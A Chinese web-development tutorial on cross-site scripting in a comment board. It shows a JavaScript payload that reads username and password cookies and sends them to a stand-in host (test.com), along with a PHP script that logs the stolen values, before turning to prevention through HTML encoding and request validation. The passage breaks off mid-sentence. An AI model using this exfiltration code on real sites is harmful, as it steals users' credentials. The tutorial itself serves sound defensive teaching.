
addElement()方法用于添加新的留言,而renderComments()方法用于展留言列表,网页看起来是这样的
XSS

因为我们完全信任了用户输入,但有些别有用心的用户会像这样的输入
这样无论是谁访问这个页面的时候控制台都会输出“Hey you are a fool fish!”,如果这只是个恶意的小玩笑,有些人做的事情就不可爱了,有些用户会利用这个漏洞窃取用户信息、诱骗人打开恶意网站或者下载恶意程序等,看个最简单的例子
利用xss窃取用户名密码
当然这个示例很简单,几乎攻击不到任何网站,仅仅看看其原理。我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次登录,有些网站是直接用明文记录用户名、密码,恶意用户注册账户登录后使用简单工具查看cookie结构名称后,如果网站有xss漏洞,那么简单的利用jsonp就可以获取其它用户的用户名、密码了。

恶意用户会这么输入
我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value;
var password=CookieHelper.getCookie('password').value;
var script =document.createElement('script');
script.src='http://test.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);
几句简单的javascript,获取cookie中的用户名密码,利用jsonp把向http://test.com/index.php
发送了一个get请求
<?php
if(!empty($_GET['password'])){
$username=$_GET['username'];
$password=$_GET['password'];
try{
$path=$_SERVER["DOCUMENT_ROOT"].'/password.txt';
$fp=fopen($path,'a');
flock($fp, LOCK_EX);
fwrite($fp, "$username $password
");
flock($fp, LOCK_UN);
fclose($fp);
}catch(Exception $e){
}
}
?>
这样恶意用户就把访问留言板的用户的信息窃取了
怎么预防
上面演示的是一个非常简单的XSS攻击,还有很多隐蔽的方式,但是其核心都是利用了脚本注入,因此我们解决办法其实很简单,不信赖用户输入,对特殊字符如”<”,”>”转义,就可以从根本上防止这一问题,当然很多解决方案都对XSS做了特定限制,如上面这中做法在ASP.NET中不幸不同,微软validateRequest对表单提交自动做了XSS验证。但防不胜防,总有些聪明的恶意用户会到我们的网站搞破坏,对自己站点不放心可以看看这个XSS跨站测试代码大全试试站点是否安全。
系统内部需要弹出消息的时候只要将用户Redirect到 ShowMessage.ashx?Msg=消息就
可以,比如
Response.Redirect("ShowMessage.ashx?Msg=用户名不能为空!");
我们可以对请求的数据做检测,如果请求数据中有<等就认为是恶意请求,禁止
提交。aspx默认就是采用这种策略,这样做的缺点是如果做的是一个程序员论坛
,程序员就无法发表HTML代码的帖子了,因此更好的处理策略是将用户发表的
内容按照原样显示出来,而不是以HTML的方式显示出来。使用
HttpUtility.HtmlEncode就可以将字符串中的<、>等特殊字符转换为HTML显示的
字符,也就是不把<script>当成定义脚本的标签,而是当成“<script>”这样可
以在页面上直接显示出来的内容。
修改看帖代码,将context.Response.Write(line + "<hr/>");修改为